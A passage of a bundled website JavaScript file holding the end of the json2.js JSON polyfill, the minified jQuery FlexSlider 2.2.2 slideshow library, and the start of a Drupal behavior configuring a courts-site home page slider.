// backslash characters, then we can safely slap some quotes around it.
// Otherwise we must also replace the offending characters with safe escape
// sequences.

        escapable.lastIndex = 0;
        return escapable.test(string) ? '"' + string.replace(escapable, function (a) {
            var c = meta[a];
            return typeof c === 'string'
                ? c
                : '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
        }) + '"' : '"' + string + '"';
    }


    function str(key, holder) {

// Produce a string from holder[key].

        var i,          // The loop counter.
            k,          // The member key.
            v,          // The member value.
            length,
            mind = gap,
            partial,
            value = holder[key];

// If the value has a toJSON method, call it to obtain a replacement value.

        if (value && typeof value === 'object' &&
                typeof value.toJSON === 'function') {
            value = value.toJSON(key);
        }

// If we were called with a replacer function, then call the replacer to
// obtain a replacement value.

        if (typeof rep === 'function') {
            value = rep.call(holder, key, value);
        }

// What happens next depends on the value's type.

        switch (typeof value) {
        case 'string':
            return quote(value);

        case 'number':

// JSON numbers must be finite. Encode non-finite numbers as null.

            return isFinite(value) ? String(value) : 'null';

        case 'boolean':
        case 'null':

// If the value is a boolean or null, convert it to a string. Note:
// typeof null does not produce 'null'. The case is included here in
// the remote chance that this gets fixed someday.

            return String(value);

// If the type is 'object', we might be dealing with an object or an array or
// null.

        case 'object':

// Due to a specification blunder in ECMAScript, typeof null is 'object',
// so watch out for that case.

            if (!value) {
                return 'null';
            }

// Make an array to hold the partial results of stringifying this object value.

            gap += indent;
            partial = [];

// Is the value an array?

            if (Object.prototype.toString.apply(value) === '[object Array]') {

// The value is an array. Stringify every element. Use null as a placeholder
// for non-JSON values.

                length = value.length;
                for (i = 0; i < length; i += 1) {
                    partial[i] = str(i, value) || 'null';
                }

// Join all of the elements together, separated with commas, and wrap them in
// brackets.

                v = partial.length === 0
                    ? '[]'
                    : gap
                    ? '[\n' + gap + partial.join(',\n' + gap) + '\n' + mind + ']'
                    : '[' + partial.join(',') + ']';
                gap = mind;
                return v;
            }

// If the replacer is an array, use it to select the members to be stringified.

            if (rep && typeof rep === 'object') {
                length = rep.length;
                for (i = 0; i < length; i += 1) {
                    if (typeof rep[i] === 'string') {
                        k = rep[i];
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            } else {

// Otherwise, iterate through all of the keys in the object.

                for (k in value) {
                    if (Object.prototype.hasOwnProperty.call(value, k)) {
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            }

// Join all of the member texts together, separated with commas,
// and wrap them in braces.

            v = partial.length === 0
                ? '{}'
                : gap
                ? '{\n' + gap + partial.join(',\n' + gap) + '\n' + mind + '}'
                : '{' + partial.join(',') + '}';
            gap = mind;
            return v;
        }
    }

// If the JSON object does not yet have a stringify method, give it one.

    if (typeof JSON.stringify !== 'function') {
        JSON.stringify = function (value, replacer, space) {

// The stringify method takes a value and an optional replacer, and an optional
// space parameter, and returns a JSON text. The replacer can be a function
// that can replace values, or an array of strings that will select the keys.
// A default replacer method can be provided. Use of the space parameter can
// produce text that is more easily readable.

            var i;
            gap = '';
            indent = '';

// If the space parameter is a number, make an indent string containing that
// many spaces.

            if (typeof space === 'number') {
                for (i = 0; i < space; i += 1) {
                    indent += ' ';
                }

// If the space parameter is a string, it will be used as the indent string.

            } else if (typeof space === 'string') {
                indent = space;
            }

// If there is a replacer, it must be a function or an array.
// Otherwise, throw an error.

            rep = replacer;
            if (replacer && typeof replacer !== 'function' &&
                    (typeof replacer !== 'object' ||
                    typeof replacer.length !== 'number')) {
                throw new Error('JSON.stringify');
            }

// Make a fake root object containing our value under the key of ''.
// Return the result of stringifying the value.

            return str('', {'': value});
        };
    }


// If the JSON object does not yet have a parse method, give it one.

    if (typeof JSON.parse !== 'function') {
        JSON.parse = function (text, reviver) {

// The parse method takes a text and an optional reviver function, and returns
// a JavaScript value if the text is a valid JSON text.

            var j;

            function walk(holder, key) {

// The walk method is used to recursively walk the resulting structure so
// that modifications can be made.

                var k, v, value = holder[key];
                if (value && typeof value === 'object') {
                    for (k in value) {
                        if (Object.prototype.hasOwnProperty.call(value, k)) {
                            v = walk(value, k);
                            if (v !== undefined) {
                                value[k] = v;
                            } else {
                                delete value[k];
                            }
                        }
                    }
                }
                return reviver.call(holder, key, value);
            }


// Parsing happens in four stages. In the first stage, we replace certain
// Unicode characters with escape sequences. JavaScript handles many characters
// incorrectly, either silently deleting them, or treating them as line endings.

            text = String(text);
            cx.lastIndex = 0;
            if (cx.test(text)) {
                text = text.replace(cx, function (a) {
                    return '\\u' +
                        ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
                });
            }

// In the second stage, we run the text against regular expressions that look
// for non-JSON patterns. We are especially concerned with '()' and 'new'
// because they can cause invocation, and '=' because it can cause mutation.
// But just to be safe, we want to reject all unexpected forms.

// We split the second stage into 4 regexp operations in order to work around
// crippling inefficiencies in IE's and Safari's regexp engines. First we
// replace the JSON backslash pairs with '@' (a non-JSON character). Second, we
// replace all simple value tokens with ']' characters. Third, we delete all
// open brackets that follow a colon or comma or that begin the text. Finally,
// we look to see that the remaining characters are only whitespace or ']' or
// ',' or ':' or '{' or '}'. If that is so, then the text is safe for eval.

            if (/^[\],:{}\s]*$/
                    .test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@')
                        .replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']')
                        .replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {

// In the third stage we use the eval function to compile the text into a
// JavaScript structure. The '{' operator is subject to a syntactic ambiguity
// in JavaScript: it can begin a block or an object literal. We wrap the text
// in parens to eliminate the ambiguity.

                j = eval('(' + text + ')');

// In the optional fourth stage, we recursively walk the new structure, passing
// each name/value pair to a reviver function for possible transformation.

                return typeof reviver === 'function'
                    ? walk({'': j}, '')
                    : j;
            }

// If the text is not JSON parseable, then a SyntaxError is thrown.

            throw new SyntaxError('JSON.parse');
        };
    }
}());
;
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);;
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
